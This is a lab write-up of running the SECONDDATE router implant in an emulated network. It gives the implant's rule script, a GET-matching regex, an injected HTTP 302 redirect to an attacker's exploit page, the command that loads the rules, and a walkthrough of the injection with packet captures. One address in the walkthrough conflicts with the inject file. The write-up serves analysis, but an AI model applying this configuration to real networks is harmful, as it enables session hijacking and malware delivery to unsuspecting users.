SECONDDATE in action
Here I’ve taken the environment from the BLATSTING Command-and-Control protocol article and extended it, so that the emulator works as a router between an internal network with our victim and an external network, a mock version of the internet with just our attacker and one web server:
SimInternet, level 2
╔════════════════════════════╗
║ BLATSTING emulator ║
╔════════════════╗ ║ ╔════════════════════════╗ ║ ╔════════════════╗ emulated
║ Victim host ║ ║ ║ Emulated modules ║ ║ ║ Attacker host ║ serial
║ ║ ║ ║ ┌─────────┐ ┌────────┐ ║ ║ ║ ┌─────┐┌─────┐ ║ (control)
║ ┌─────────┐ ║ ║ ║ │ second ◀┄▶ hash │ ║ ║ ║ │httpd││SD LP│◀━━━━━━━━
║ │ Browser │ ║ ║ ║ │ date │ └────────┘ ║ ║ ║ └─────┘└─────┘ ║
║ └─────────┘ ║ ║ ║ │ │ ┌────────┐ ║ ║ ║ ↕ ║
║ ↕ ║ ║ ║ │ ◀┄▶ crypto │ ║ ║ ║ Linux nw. stck ║
║ Linux nw. stck ║ ║ ║ └─────────┘ └────────┘ ║ ║ ╚══════▲═════════╝
╚══════▲═════════╝ ║ ╚════▲════▲══════════════╝ ║ ┃ ╔══════════════════╗
┃ ║ ┌────▼──┐ ┆ ║ ┣━━━▶ Web server ACME ║
┃ ║ │ [stub]│ ┆ ║ "outside" ┃ ║ Int. Widgits Ltd ║
┃ "inside" ║ │ core │┌▼───────┐ Emu.nw.║ eth1 ┃ ╚══════════════════╝
┃ eth2 ║ └───────┘│ [stub] ◀┄┄┄┄┄┄┄┄▶◀━━━━━━━━━━┛
┗━━━━━━━━━━━━━▶◀┄┄┄┄┄┄┄┄┄┄▶ network│ Stck ║ Eth-over-UDP
║ └────────┘ ║
╚════════════════════════════╝
This will allow using SECONDDATE as it was intended to be used, to redirect website visitors (but only on the isolated virtual network). The attacker runs a web server to redirect the victim to, which serves exploit payloads (a FOXACID server, in Equation Group jargon).
(this showed a terminal session from showterm.io, but the content is no longer available)
Setup: Attacker
We’ll (as the attacker) set up the implant with this LP script:
disable 1
rule 1 --protocol 6 --dstport 80 --nocheckhttp --checkregex --inject --injectfile injectfile_tcp --regexfile regex_tcp
enable 1
tcptest.seconddate: configuration script for setting up SECONDDATE.
rule [rulenum] [opts ...] Sets options for a rule.
where opts is one or more of the following options
(defaults are shown in parentheses):
[--srcaddr addr(0)] [--srcmask mask(0)]
[--dstaddr addr(0)] [--dstmask mask(0)]
[--protocol prot(6/TCP)] [--srcport port(0)] [--dstport port(0)]
[--mininterval(60)] [--maxinjections(5)] [--injectwindow(0)]
[--checkhttp (default) | --nocheckhttp]
[--checkregex (default) | --nocheckregex]
[--inject (default) | --noinject
[--tcpflag (FIN ACK PSH) URG | ACK | PSH | RST | SYN | FIN ]
[--regexfile <filename>] [--injectfile <filename>
SD rule definitions, from SecondDateLp help.
The script does the following:
disable 1: Disable any previous rule 1 (this allows for quick reloading, as live rules cannot be re-configured).rule 1 ...: Set up rule 1.--protocol 6: Match IP protocol 6, which happens to be TCP. Only TCP or UDP allowed here.--dstport 80: Destination port 80, HTTP.--nocheckhttp: Don’t use the built-in regexp for HTTP, that’s no fun. Define our own.--checkregex: Check for regex defined in--regexfilebelow.--inject: Do packet injections.--injectfile injectfile_tcp: Set data to inject on injection.--regexfile regex_tcp: Set regexp to match.
enable 1: Make rule 1 live.
It is possible to fine-tune various parameters such as the maximum number of injections, the time within which this has to happen, the time between injections and so on and so on, but the defaults work fine for sake of this demo.
^GET / .*
regex_tcp: The regular expression to match on TCP packets. This looks for HTTP GET requests to the root, any version.
This can be any valid PCRE regular expression.
HTTP/1.1 302 Found
Location: http://192.168.1.1/exploit.html
grazing buzzards
injectfile_tcp: This will be injected into the TCP session. A basic HTTP temporary redirect to the evil web server.
grazing buzzards is just a 16-byte string that I use for finding the packet in captures.
Then subsequently load it into the implant by invoking the LP command from the shell and piping in the script:
$ ./SecondDate-3.1.1.0.SecondDateLp 192.168.1.2 < tcptest.seconddate
Loading the rules, from LP-side serial console.
Setup: Victim
The victim is simply using a PC running a browser and is trying to visit a website over HTTP. Luckily with HSTS
preloading the latter is happening less and less in
practice. For the sake of being able to record the terminal session they are using the venerable browser lynx,
but this will work with any browser.
The attack
The victim, from IPv4 address 192.168.2.1, is trying to visit the legitimate web server of ACME Internet Widgits Ltd.
at 192.168.1.100, through their router (Internet IP 192.168.1.2). They will be redirected to the attacker’s host,
192.168.1.1, which hosts an exploit page. To recap:
╔══════════╗
╔════════════════╗ ║ Attacker ║
║ Victim host ║ ╚════▲═════╝
║ ║ ╔═════════════╗ ┃ 192.168.1.1
║ ┌─────────┐ ║ 192.168.2.1 ║ Compromised ║ ┃
║ │ Browser │ ◀━━━━━━━━━━━━━━━━━━▶ Router ◀━━━━━━━━━━━━━┫
║ └─────────┘ ║ 192.168.2.2 ╚═════════════╝ 192.168.1.2 ┃
║ ║ ┃ 192.168.1.100
║ ║ ╔════════════▼═════╗
╚════════════════╝ ║ Web server ACME ║
║ Int. Widgits Ltd ║
╚══════════════════╝
What happens:
- Victim opens
http://192.168.1.100/in their browser, which opens a connection to the web server of ACME Int. Widgits Ltd.

The website of ACME Internet Widgits Ltd., which has a world-wide monopoly on delivering Schrödinger’s boxes by drone. Cat not included.
- SD, running on the compromised router, triggers on the first content packet of this connection, eats it, and instead injects a packet to redirect to the attacker’s server, then immediately closes the connection. It resets the connection to the original web server with a TCP RST packet.
Injected packet as seen from the inside network. The RSTs going to both the webserver and client to immediately end the connection afterward are also visible. The full captures can be downloaded below.
- Victim is redirected to
http://192.168.1.100/exploit.html, and will load whatever is on that page.

The ultimate lazy exploit, just for illustration. Not only does the victim have to adjust their CPU’s instruction pointer manually, they’d have to first finish writing the shellcode. The Equation Group has better ones available. The target link would in practice point to a browser exploit (usually aimed at a plugin such as Flash), or a backdoored installer when intercepting a download.
- Note that when the victim immediately loads the site again they won’t get redirected again. The
minintervalserves as a cool-down period.
Packet captures:
- seconddate_int.cap internal network
- seconddate_ext.cap external network (includes C&C traffic)

